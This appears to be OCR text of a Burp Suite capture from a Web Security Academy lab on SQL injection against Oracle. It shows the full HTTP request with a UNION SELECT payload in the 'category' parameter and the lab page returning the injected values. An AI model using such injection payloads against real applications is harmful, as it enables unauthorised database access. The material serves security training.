 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+sys.database_name,'Cybersecurity'+FROM+dual-- HTTP/2
2 Host: 0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net
3 Cookie: session=BjDxPa9TktzU2kJyplmXyadpEL2tb7sD
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT sys.database_name,'Cybersecurity'
dual--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
XE
Cybersecurity